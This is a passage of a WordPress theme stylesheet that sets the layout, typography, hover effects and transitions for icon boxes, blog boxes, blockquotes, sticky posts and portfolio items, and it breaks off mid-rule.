.cspt-ihbox-style-5.cspt-ihbox h2{
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
}
.cspt-ihbox-style-5 .cspt-ihbox-icon-wrapper{
    font-size: 40px;
    margin-bottom: 25px;
    width: 140px;
    height: 140px;
    color: #fff;
    line-height: 140px;
    display: inline-block;
    border:1px dashed #dddddd;
    border-radius: 50%;
    position: relative;
} 
.cspt-ihbox-style-5 .cspt-ihbox-content{
    margin-top: 10px; 
    padding: 0 30px;
}
.cspt-ihbox-style-5  .cspt-ihbox-icon-wrapper:after{
    content: '';
    background: #000;
    position: absolute;
    top: 17px;
    left: 17px;
    width: 105px;
    height: 105px;
    border-radius: 50%;
    z-index: -1;
}
.cspt-steps-counter .cspt-ihbox-style-5 .cspt-ihbox-icon-wrapper:before {
    content: counter(csptbox1, decimal-leading-zero) " ";
    counter-increment: csptbox1;
    color: #fff;
    height: 40px;
    width: 40px;
    font-size: 14px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
    position: absolute;
    font-weight: 500;
    top: 0;
    left: 0;
    z-index: 99;
}
.cspt-steps-counter .vc_column_container .cspt-ihbox-style-5:before {
    content: '';
    top: 25%;
    right: -15%;
    z-index: 99;
    width: 55px;
    height: 43px;
    background: url(../images/arrow.png) no-repeat 0 0;
    display: block;
    position: absolute;
}
.cspt-steps-counter .vc_column_container:last-child .cspt-ihbox-style-5:before{
    display: none;
}
.cspt-bg-color-globalcolor .cspt-ihbox-style-5 .cspt-ihbox-icon-wrapper:after{
    background: #fff !important;
}
/*** cspt-ihbox-style-6 ***/
.cspt-ihbox-style-6{
	position: relative;
	padding: 0;
    text-align: center;
} 
.cspt-ihbox-style-6 .cspt-ihbox-contents,
.cspt-ihbox-style-6 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
}
.cspt-ihbox-style-6 .cspt-ihbox-icon-wrapper{
   height: 85px;
   width: 85px;
   line-height: 85px;
   text-align: center;
   color: #fff;
   font-size: 40px;
   display: inline-block;
   border-radius: 50%;
   margin-bottom: 15px;
   background-color: #283138;
}
.cspt-text-color-white .cspt-ihbox-style-6 .cspt-ihbox-icon i{
    color: rgba(255, 255, 255, 0.8);
}
.cspt-ihbox-style-6 h2{
    font-size: 18px;
    line-height: 24px;
    font-weight: 400; 
}
.cspt-ihbox-style-6 h4{
    font-size: 18px;
    line-height: 26px;
}
/*** cspt-ihbox-style-7 ***/
.cspt-ihbox-style-7{
    position: relative;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-bottom: 0px;
} 
.cspt-ihbox-style-7 .cspt-ihbox-contents,
.cspt-ihbox-style-7 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-7 .cspt-ihbox-icon{
    padding-right: 15px;  
}
.cspt-text-color-white .cspt-ihbox-style-7 .cspt-ihbox-icon i{
    color: rgba(255, 255, 255, 0.8);
}
.cspt-ihbox-style-7 .cspt-ihbox-icon-wrapper{
    font-size: 35px;
    line-height: 35px;
    text-align: center;
}
.cspt-ihbox-style-7 h2{
    font-size:18px;
    line-height: 20px;
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 0
}
.cspt-ihbox-style-7 h4{
    font-size: 16px;
    line-height: 26px;
}
/*** cspt-ihbox-style-8 ***/
.cspt-ihbox-style-8{
    position: relative;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-bottom: 0px;
    padding-left: 20px;
} 
.cspt-ihbox-style-8 .cspt-ihbox-contents,
.cspt-ihbox-style-8 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-8 .cspt-ihbox-icon{
    padding-right: 20px;  
}
.cspt-ihbox-style-8 h2{
    font-size:18px;
    line-height: 20px;
    font-weight: 500;
    margin-top: 0;
    margin-bottom: 0
}
.cspt-ihbox-style-8 h4{
    font-size: 16px;
    line-height: 26px;
}
.cspt-ihbox-style-8{
    border-radius: 0px;
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 25px;
    padding-bottom: 25px;
    position: absolute;
    left: 25px;
    bottom: -10px;
    z-index: 2;
    background-color: #fff;
}
.cspt-ihbox-style-8:after {
    content: "";
    width: 0;
    height: 0;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-bottom: 15px solid #fff;
    position: absolute;
    top: -15px;
    right: 30px;
}
.cspt-ihbox-style-8 h2{
    font-size: 22px;
    line-height: 24px;
    font-weight: 400;
}
.cspt-ihbox-style-8  .cspt-ihbox-icon-wrapper {
    font-size: 50px;
    line-height: 50px;
}
.cspt-ihbox-style-8 .cspt-ihbox-icon i{
    color: #fff;
}
/*** cspt-ihbox-style-9 ***/
.cspt-ihbox-style-9{
    position: relative;
    padding-top: 20px;
    padding-bottom: 15px;
    margin-bottom: 0px;
    padding-right: 20px;
} 
.cspt-ihbox-style-9 .cspt-ihbox-content{
	margin-top: 10px;
}
.cspt-ihbox-style-9 .cspt-ihbox-contents,
.cspt-ihbox-style-9 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-9 .cspt-ihbox-icon{
    padding-right: 25px;  
}
.cspt-text-color-white .cspt-ihbox-style-9 .cspt-ihbox-icon i{
    color: rgba(255, 255, 255, 0.8);
}
.cspt-ihbox-style-9 .cspt-ihbox-icon-wrapper{
    font-size: 50px;
    line-height: 50px;
    text-align: center;
}
.cspt-ihbox-style-9 h2{
    font-size:18px;
    line-height: 20px;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 0
}
.cspt-ihbox-style-9 h4{
    font-size: 16px;
    line-height: 26px;
}
.cspt-ihbox-style-9 .cspt-ihbox-content br + br {
    display: none;
}
/*** cspt-ihbox-style-10 ***/
.cspt-ihbox-style-10{
    position: relative;
    margin-bottom: 30px;
    padding-right: 20px;
} 
.cspt-ihbox-style-10 .cspt-ihbox-contents,
.cspt-ihbox-style-10 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-10 .cspt-ihbox-icon{
    padding-right: 25px;  
}
.cspt-text-color-white .cspt-ihbox-style-10 .cspt-ihbox-icon i{
    color: rgba(255, 255, 255, 0.8);
}
.cspt-ihbox-style-10 .cspt-ihbox-icon-wrapper{
    font-size: 40px;
    line-height: 80px;
    display: block;
    width: 80px;
    height: 80px;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-ihbox-style-10 .cspt-ihbox-icon-wrapper.cspt-ihbox-icon-type-image{
    line-height: normal;
    font-size: unset;
}
.cspt-ihbox-style-10 h2{
    font-size: 20px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 10px; 
}
.cspt-ihbox-style-10 h4{
    font-size: 16px;
    line-height: 26px;
}
.cspt-ihbox-style-10:hover .cspt-ihbox-icon-wrapper{
    color: #fff !important;
}
/*** cspt-ihbox-style-11 ***/
.cspt-ihbox-style-11{  
   padding: 0px 30px 30px 0;
}
.cspt-ihbox-style-11.cspt-ihbox h2{
    font-size: 22px;
    line-height: 26px;
    font-weight: 400;
    margin-bottom: 5px;
}
.cspt-ihbox-style-11 .cspt-ihbox-icon-wrapper{
    position: relative;
    padding-bottom: 10px;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 20px;
}
.cspt-ihbox-style-11 .cspt-ihbox-icon-wrapper:after{
    content: '';
    width: 50px;
    height: 3px;
    position: absolute;
    bottom: 0;
    left: 0;
}
.cspt-ihbox-style-11 .cspt-ihbox-content{
    margin-bottom: 15px;
    font-size: 15px;
    margin-top: 10px;
}
/* --------------------------------------
 * Blog Box
 * ---------------------------------------*/
.creativesplanet-box-blog{
    margin-bottom: 30px;
}
.creativesplanet-ele-blog .cspt-post-title{
    margin-bottom: 10px;
}
.cspt-meta-container .cspt-meta-line{
    color: #abacaf;
}
/*=== ts-blogbox-style-1 ===*/ 
.cspt-blogbox-style-1 {
    margin-bottom: 30px;
    border-radius: 8px;
    overflow: hidden;
} 
.cspt-blogbox-style-1 .cspt-featured-container{
    position: relative;
}
.cspt-blogbox-style-1 .cspt-meta-category a{
    color: #fff;
}
.cspt-blogbox-style-1 .creativesplanet-box-content{
    padding: 30px;
    background: #fff;
}
.cspt-blogbox-style-1 .creativesplanet-box-content .cspt-post-title{
    font-size: 20px;
    line-height: 30px;
}
.cspt-blogbox-style-1 .creativesplanet-box-content .cspt-post-title a{
    color: #484746
}
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a{
    color: #232323;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
    font-weight: 600;
    display: inline-block;
    position: relative;
}
.cspt-blogbox-style-1 .cspt-meta-container{
    margin-bottom: 10px;
    font-size: 16px;
}
.cspt-blogbox-style-1  .creativesplanet-box-desc{
    margin-top: 15px;
}
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line {
    display: inline-block;
    margin-left: 10px;
    position: relative;
    font-size: 14px;
    letter-spacing: 0.5px;
    color: #484746;
}
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line a{
    color: #484746;
}
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line:last-child:after{
    display: none;
}
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line:first-child{
    margin-left: 0;
}
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line:first-child i:before{
    margin-left: 0;
}
.cspt-blogbox-style-1 .creativesplanet-box-content .vc_general.vc_btn3{
    padding: 10px 30px;
    margin-top: 15px;
	display: inline-block;
}
/*=== .cspt-blogbox-style-2 ===*/
.cspt-blogbox-style-2 {
    margin-bottom: 50px;
    border-radius: 8px;
    overflow: hidden;
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.04);
} 
.cspt-blogbox-style-2 .cspt-featured-container{
    position: relative;
}
.cspt-blogbox-style-2 .cspt-meta-category a{
    color: #fff;
}
.cspt-blogbox-style-2 .creativesplanet-box-content{
    padding: 30px;
    background: #fff;
}
.cspt-blogbox-style-2 .creativesplanet-box-content .cspt-post-title{
    font-size: 22px;
    line-height: 28px;
}
.cspt-blogbox-style-2 .creativesplanet-box-content .cspt-post-title a{
    color: #484746;
}
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a{
    color: #232323;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
    font-weight: 600;
    display: inline-block;
    position: relative;
}
.cspt-blogbox-style-2 .cspt-meta-container{
    border-top: 1px solid #eaeaea;
    padding-top: 20px;
}
.cspt-blogbox-style-2  .creativesplanet-box-desc{
    margin-top: 10px;
    margin-bottom: 20px;
}
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line {
    display: inline-block;
    margin-left: 10px;
    position: relative;
    font-size: 14px;
    letter-spacing: 0.5px;
    color: #484746;
}
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line a{
    color: #484746;
}
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line:last-child:after{
    display: none;
}
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line:first-child{
    margin-left: 0;
}
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line:first-child i:before{
    margin-left: 0;
}
/*=== .cspt-blogbox-style-3 ===*/
.cspt-blogbox-style-3 .cspt-featured-container,
.cspt-blogbox-style-3{
    position: relative;
}
.cspt-blogbox-style-3 .creativesplanet-box-content{
    padding: 22px 25px 20px;
    background: #fff;
}
.cspt-blogbox-style-3 .cspt-meta-date{
    position: absolute;
    padding: 7px 12px;
    color: #fff;
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    top: 15px;
    left: 15px;
    letter-spacing: 1px;
}
.cspt-blogbox-style-3 .post-item .cspt-post-title{
    font-size: 22px;
    line-height: 30px;  
    font-weight: normal;
    margin-bottom: 15px;
    margin-top: 5px;
}
.cspt-blogbox-style-3 .cspt-meta-container .cspt-meta-category a{
    font-size: 13px;
    letter-spacing: 1px;
    font-weight: 600;
    text-transform: uppercase;
}
.cspt-blogbox-style-3 .creativesplanet-box-desc p{
    font-size: 15px;
    margin-bottom: 25px;
}
.cspt-blogbox-style-3 .cspt-post-link{
    margin-top: 15px;
    border-top: 1px solid #dee4ea;
    padding-top: 15px;
}
.cspt-blogbox-style-3 .cspt-meta-comments-wrapper{
    font-size: 14px;
    color: #272727;
}
.cspt-blogbox-style-3 .post-item .cspt-read-more-link a{
    color: #232323;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
    font-weight: 600;
    display: inline-block;
    position: relative;
}
.cspt-blogbox-style-3 .post-item .cspt-read-more-link a:after {
    content: "\e82c";
    font-family: "creativesplanet-base-icons";
    font-size: 20px;
    padding-left: 10px;
    background: none !important;
    font-weight: normal;
    line-height: 22px;
    vertical-align: middle;
}
.cspt-blogbox-style-1 .creativesplanet-icon-box,
.cspt-blogbox-style-1 .cspt-featured-wrapper:before,
.cspt-blogbox-style-1 .cspt-featured-wrapper,
.cspt-blogbox-style-3 .creativesplanet-icon-box,
.cspt-blogbox-style-3 .cspt-featured-wrapper:before,
.cspt-blogbox-style-3 .post-item .cspt-read-more-link a:after,
.cspt-blogbox-style-3 .creativesplanet-box-content{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-blogbox-style-1 .cspt-featured-wrapper,
.cspt-blogbox-style-3 .cspt-featured-wrapper{
    position: relative;
    overflow: hidden;
}
.cspt-blogbox-style-1 .cspt-featured-wrapper:before{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: rgba(0, 22, 42, 0.7);
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    z-index: 1; 
}
.cspt-blogbox-style-1:hover .cspt-featured-wrapper:before {
    -webkit-transform: scaleY(1);
    transform: scaleY(1); 
}
.cspt-blogbox-style-1 .cspt-meta-link{
    position: absolute;
    left: 50%;
    top: 50%;  
    z-index: 99;
    margin-left: -25px;  
    margin-top: -25px; 
    transition: .5s ease;
    opacity: 0;
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    transition-delay: .5s;
}
.cspt-blogbox-style-1 .cspt-meta-link a{
    height: 50px;
    text-align: center;
    width: 50px;
    background: #fff;
    line-height: 50px;
    font-size: 16px;
    display: block;
}
.cspt-blogbox-style-1:hover .cspt-meta-link{
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
/*=== .cspt-blogbox-style-4 ===*/
.cspt-blogbox-style-4{
    padding-top: 40px;
    position: relative;
}
.cspt-blogbox-style-4 .creativesplanet-box-content{
    padding: 20px 0;
}
.cspt-blogbox-style-4 .cspt-meta-date{
    position: absolute;
    width: 90px;
    height: 87px;
    text-align: center;
    padding-top: 5px;
    color: #fff;
    font-weight: 400;
    font-size: 40px;
    line-height: 50px;    
    top: 0;
    left: 40px;
}
.cspt-blogbox-style-4 .cspt-meta-date span{
    font-weight: bold;
    font-size: 14px;
    line-height: 14px;
    text-transform: uppercase;
    letter-spacing: 2px;
    display: block;
}
.cspt-blogbox-style-4 .post-item .cspt-post-title{
    font-size: 24px;
    line-height: 34px;  
    font-weight: normal;
    margin-bottom: 20px;
}
.cspt-blogbox-style-4 .cspt-meta-container .cspt-meta-category a{
    font-size: 14px;
    letter-spacing: 1px;
    font-weight: 500;
    text-transform: uppercase;
}
.cspt-blogbox-style-4 .creativesplanet-box-desc p{
    font-size: 15px;
    margin-bottom: 0;
}
.cspt-blogbox-style-4 .post-item .cspt-read-more-link{
    margin-top: 15px;
}
.cspt-blogbox-style-4 .post-item .cspt-read-more-link a{
    color: #232323;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
    font-weight: 600;
    display: inline-block;
    position: relative;
}
.cspt-blogbox-style-4 .post-item .cspt-read-more-link a:after {
    content: "\e82c";
    font-family: "creativesplanet-base-icons";
    font-size: 20px;
    padding-left: 10px;
    background: none !important;
    font-weight: normal;
    line-height: 22px;
    vertical-align: middle;
}
/*=== Classic blog ===*/
.cspt-blog-classic .cspt-featured-wrapper{
    margin-bottom: 0;
}
.cspt-blog-classic {
    margin-bottom: 70px;
    position: relative;
}
.site-main article:last-of-type .cspt-blog-classic {
    margin-bottom: 0px;   
}
.cspt-blog-classic .cspt-post-thumbnail{
    margin-bottom: 60px;
}
.cspt-blog-classic .cspt-post-title{
    font-size: 28px;
    line-height: 32px;
    margin-bottom: 5px;
    margin-top: 10px;
}
.cspt-blog-classic .cspt-post-title a{
    color: #2c2c2c;
}
.cspt-blog-classic .cspt-entry-content{
    margin-top: 20px;
    font-size: 16px;
}
.cspt-blog-classic-inner .cspt-read-more-link a{
    background: none;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0px;
    font-weight: bold;
    position: relative;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.cspt-blog-classic .cspt-blog-classic-inner{
    padding: 30px 0 0;
}
.cspt-no-img .cspt-blog-classic .cspt-blog-classic-inner{
    padding-top: 0;
}
.cspt-blog-classic .cspt-meta-date-top{
    position: absolute;
    top: 20px;
    left: 20px;
    width: 70px;
    height: 70px;
    text-align: center;
    color: #fff;
    font-size: 30px;
    line-height: 34px;
    font-weight: bold;
    padding-top: 10px;
}
.cspt-blog-classic .cspt-meta-date-top span {
    display: block;
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 1px;
    line-height: 13px;
}
.cspt-no-img .cspt-blog-classic .cspt-meta-date-top{
    display: none;
}
.cspt-blog-classic blockquote{   
    color: #fff;
    font-size: 20px;
    line-height: 26px;
    font-style: italic;
    padding: 50px 40px;
    padding-left: 120px;
    position: relative;
    border: none;
    -webkit-clip-path: polygon(20px 0, 100% 0, 100% 100%, 0 100%, 0 20px);
    clip-path: polygon(20px 0, 100% 0, 100% 100%, 0 100%, 0 20px);
}
.cspt-blog-classic blockquote a{
    color: #fff;
}
.cspt-blog-classic blockquote:after {
   position: absolute;
    content: "\e805";
    font-family: "creativesplanet-base-icons";
    font-size: 50px;
    line-height: 50px;
    top: 50px;
    left: 40px;
    color: #fff;
}
.cspt-blog-classic blockquote .authorOrTitle{
    display: block;
    margin-top: 15px;
    font-size: 14px;
    line-height: 15px;
}
.wp-block-quote.is-style-large cite em:before,
blockquote cite:before, 
blockquote small:before {
    content: "\2014\00a0";
}
.wp-block-quote.is-style-large cite:before{
    display: none;
}
blockquote.wp-block-quote.is-style-large{
  padding: 13px 118px 50px;
}
blockquote cite, 
blockquote small {
    color: #bcbdc1;
    display: block;
    font-size: 13px;
    line-height: 23px;
    font-style: normal!important;
    margin-top: 15px;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.wp-block-pullquote.is-style-solid-color blockquote{
    background-color: transparent;
}
/*=== Sticky post ===*/
.post.sticky{
    background-color: #fff;
    position: relative;
    padding: 1px 40px;
    overflow: hidden;
    margin-bottom: 50px;
    border: 10px solid;
}
.post.sticky .cspt-blog-classic .cspt-blog-classic-inner{
    padding: 0px;
    border: 0;
}
.cspt-no-img.post.sticky{
  padding: 40px 40px;;
}

.post.sticky .cspt-read-more-link a:after{
   background-color: #272727;
}
.post.sticky .cspt-blog-classic{
   margin-bottom: 0px;
}
.cspt-blog-meta-top .cspt-meta.cspt-meta-date:before{
    content: '\e844';
}
.post.sticky .cspt-blog-classic:after {
	font-family: "creativesplanet-base-icons";
    content: "\e830";
    font-size: 25px;
    position: absolute;
    color: #fff;
    opacity: 1;
    right: -50px;
    top: -55px;
    background-color: #000;
    padding: 10px 20px;
}

/* --------------------------------------
 * Portfolio Section
 * ---------------------------------------*/
.creativesplanet-overlay-box:hover img {   
   transform: scale(1, 1);
    transition: all 0.2s ease 0s;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    filter: blur(4px);
    -webkit-filter: blur(1px);
    -moz-filter: blur(1px);
    -ms-filter: blur(1px);
    -o-filter: blur(1px);
}
/*=== cspt-blogbox-style-1 ===*/
.cspt-portfolio-style-1 .creativesplanet-post-item{
    position: relative;
    overflow: hidden;
}
.cspt-portfolio-style-1 img {
    width: 100%;
    height: auto;
    transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.cspt-portfolio-style-1:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}
.cspt-portfolio-style-1 .creativesplanet-box-content{ 
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
}
.cspt-portfolio-style-1 .creativesplanet-box-content:after{	
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: '';
    text-align: left;
    opacity: 0;
    position: absolute;
    transition: all ease 500ms;
    -moz-transition: all ease 500ms;
    -webkit-transition: all ease 500ms;
    background: rgba(0, 0, 0, 0.6);
}
.cspt-portfolio-style-1:hover .creativesplanet-box-content:after{
    visibility: visible;
    opacity: 1;
}
.cspt-portfolio-style-1 .creativesplanet-icon-box {
    width: 37px;
    height: 37px;
    position: absolute;
    right: 15px;
    top: 10px;
    font-size: 16px;
    line-height: .8;
    color: #fff;
    display: inline-block;
    text-align: center;
    z-index: 2;
    padding: 11px 17px;
    visibility: hidden;
    opacity: 0;
    transition: all ease 600ms;
    -moz-transition: all ease 600ms;
    -webkit-transition: all ease 600ms;
}
.cspt-portfolio-style-1:hover .creativesplanet-icon-box {
    visibility: visible;
    opacity: 1;
    right: 40px;
}
.cspt-portfolio-style-1 .creativesplanet-icon-box a{
    background-color: #ff5ee1;
    width: 45px;
    height: 45px;
    line-height: 45px;
    display: inline-block;
    color: #fff;
    font-size: 24px;
}
.cspt-portfolio-style-1 .creativesplanet-titlebox{
    position: absolute;
    left: 30px;
    bottom: 15px;
    z-index: 2;
    visibility: hidden;
    opacity: 0;
    transition: all ease 700ms;
    -moz-transition: all ease 700ms;
    -webkit-transition: all ease 700ms;
}
.cspt-portfolio-style-1:hover .creativesplanet-titlebox {
    visibility: visible;
    opacity: 1;
    bottom: 32px;
}
.cspt-portfolio-style-1 .creativesplanet-box-content .cspt-portfolio-title {
    font-size: 24px;
    line-height: 34px;
    font-weight: 500;
    margin-top: 0px;
    margin-bottom: 5px;
}
.cspt-portfolio-style-1 .creativesplanet-box-content .cspt-portfolio-title  a{
    color: #fff;
}
.cspt-portfolio-style-1 .creativesplanet-box-content .creativesplanet-box-content-inner{
    position: relative;
    z-index: 5;
    height: 100%;
}
.cspt-element-portfolio-style-1 .cspt-ihbox.cspt-ihbox-style-hsbox{
    margin-bottom: 90px;
}
/*=== .cspt-blogbox-style-2 ===*/
.cspt-portfolio-style-2 .cspt-portfolio-icon-wrapper i,
.cspt-portfolio-style-2 .cspt-portfolio-icon-wrapper,
.cspt-portfolio-style-2 img {
   -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
} 
.cspt-portfolio-style-2,
.cspt-portfolio-style-2 .cspt-image-wrapper{
    position: relative;
    overflow: hidden;
} 
.cspt-portfolio-style-2 .cspt-content-wrapper{
    padding:15px 0 10px;
}
.cspt-portfolio-style-2 .cspt-portfolio-title{
    font-size: 24px;
    font-weight: 500;
    line-height: 34px;
    margin-bottom: 0px;
}
.cspt-portfolio-style-2 .cspt-portfolio-title a{
    color: #2c2c2c;
}
.cspt-portfolio-style-2 .cspt-port-cat a{
    text-transform: uppercase;
    font-size: 13px;
    line-height: 13px;
    font-weight: 500;
    letter-spacing: 1px;
    padding-left: 4px;
    display: inline-block;      
}
.cspt-portfolio-style-2 .cspt-port-cat a:first-child{
    padding-left: 8px;     
}
.cspt-portfolio-style-2 .cspt-port-cat{
    position: relative;
    line-height: 13px;
    margin-bottom: 10px;
}
.cspt-portfolio-style-2 .cspt-port-cat:before{
    content: '';
    width: 2px;
    height: 100%;
    position: absolute;
    background: #000;
    top: 0;
    left: 0;
}
.cspt-text-color-white .cspt-portfolio-style-2 .cspt-portfolio-title a{
    color: #fff;
}
.cspt-portfolio-style-2 .vc_general.vc_btn3{
    padding: 12px 60px;
}
body .cspt-portfolio-style-2  .vc_btn3-color-globalcolor.vc_general.vc_btn3{
    background: none;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0px;
    font-weight: 600;
}
.cspt-portfolio-style-2 .vc_btn3-container{
    margin-bottom: 0;
}
.cspt-portfolio-style-2 .cspt-portfolio-icon-wrapper {
    height: 80px;
    width: 80px;
    font-size: 30px;
    line-height: 60px;
    border-top: 80px solid #fff;
    border-left: 80px solid transparent;
    text-align: center;
    color: #fff;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 1;
    opacity: 0;
}
.cspt-portfolio-style-2:hover .cspt-portfolio-icon-wrapper {
    opacity: 1;
}
.cspt-portfolio-style-2 .cspt-portfolio-icon-wrapper i {
    position: absolute;
    top: -87px;
    right: 5px;
    font-size: 20px;
}
.cspt-portfolio-style-2:hover .cspt-portfolio-icon-wrapper i{
    color: #fff !important;
}
.cspt-portfolio-style-2:hover img {
    transform: scale(1.05);
    -moz-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
}
.cspt-portfolio-style-2 img {
    transform: scale(1, 1);
}
/*=== cspt-blogbox-style-3 ===*/
.cspt-portfolio-style-3 {
    margin-bottom:  30px;
}
.cspt-portfolio-style-3 .cspt-featured-wrapper:before,
.cspt-portfolio-style-3 .cspt-portfolio-icon-wrapper i,
.cspt-portfolio-style-3 .cspt-portfolio-icon-wrapper,
.cspt-portfolio-style-3 img {
   -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
} 
.cspt-portfolio-style-3 .cspt-portfolio-icon-wrapper {
    height: 40px;
    width: 40px;
    font-size: 20px;
    line-height: 40px;
    text-align: center;
    color: #fff;
    background: #000;
}
.cspt-portfolio-style-3 .cspt-portfolio-icon-wrapper a{
    color: #fff;
    display: block;
}
.cspt-portfolio-style-3 .cspt-port-cat a{
    text-transform: uppercase;
    font-size: 13px;
    line-height: 13px;
    font-weight: 500;
    letter-spacing: 2px;
    display: inline-block; 
    color: #a4a6a9;
}
.cspt-portfolio-style-3 .cspt-content-wrapper{
    padding:20px 30px;
    border: 1px solid #f8f8f8;
}
.cspt-portfolio-style-3 .cspt-portfolio-title{
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 24px;
    margin-bottom: 0px;
}
.cspt-portfolio-style-3 .cspt-featured-wrapper{
    position: relative;
    overflow: hidden;
}
.cspt-portfolio-style-3 .cspt-featured-wrapper:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: rgba(0, 22, 42, 0.7);
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    z-index: 1; 
}
.cspt-portfolio-style-3:hover .cspt-featured-wrapper:before {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    transition: .5s ease;
}
.cspt-portfolio-style-3 .cspt-image-wrapper{
    position: relative;
}
.cspt-portfolio-style-3 .creativesplanet-icon-box{
    position: absolute;
    left: 50%;
    top: 50%;  
    z-index: 99;
    margin-left: -15px;  
    margin-top: -15px; 
    transition: .5s ease;
    opacity: 0;
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    transition-delay: .5s;
}
.cspt-portfolio-style-3 .creativesplanet-icon-box a{
    color: #fff;
    font-size: 30px;
}
.cspt-portfolio-style-3:hover .creativesplanet-icon-box{
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
/*=== cspt-portfolio-style-4 ===*/
.cspt-portfolio-style-4 .creativesplanet-post-item{
    position: relative;
    overflow: hidden;
}
.cspt-portfolio-style-4 img {
    width: 100%;
    height: auto;
    transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.cspt-portfolio-style-4:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}
.cspt-portfolio-style-4 .creativesplanet-box-content{ 
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    right: 0;
    opacity: 1;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    -moz-transition: all .5s;
    transition: all .5s;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
